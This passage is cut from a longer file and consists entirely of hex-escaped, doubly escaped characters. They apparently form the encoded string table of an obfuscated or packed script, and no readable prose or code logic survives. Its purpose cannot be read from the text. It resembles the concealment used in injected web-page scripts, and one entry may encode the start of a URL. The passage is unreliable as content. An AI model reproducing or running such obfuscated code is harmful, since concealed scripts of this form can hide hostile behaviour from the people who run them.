3\x49\x5C\x5C\x32\x32\x5C\x5C\x32\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x41\x5C\x5C\x31\x36\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x31\x32\x5C\x5C\x31\x4A\x5C\x5C\x69\x5C\x5C\x31\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x57\x5C\x5C\x31\x68\x5C\x5C\x31\x72\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x72\x5C\x5C\x31\x58\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x4B\x5C\x5C\x57\x5C\x5C\x31\x46\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x45\x5C\x5C\x35\x5C\x5C\x32\x61\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x32\x31\x5C\x5C\x31\x71\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x73\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x31\x76\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x32\x61\x5C\x5C\x31\x52\x5C\x5C\x31\x52\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x32\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x31\x45\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x45\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x73\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x31\x4B\x5C\x5C\x31\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x4C\x5C\x5C\x31\x6C\x5C\x5C\x31\x32\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x4A\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x45\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x77\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x31\x72\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x71\x5C\x5C\x37\x5C\x5C\x31\x73\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x73\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x5C\x57\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x62\x5C\x5C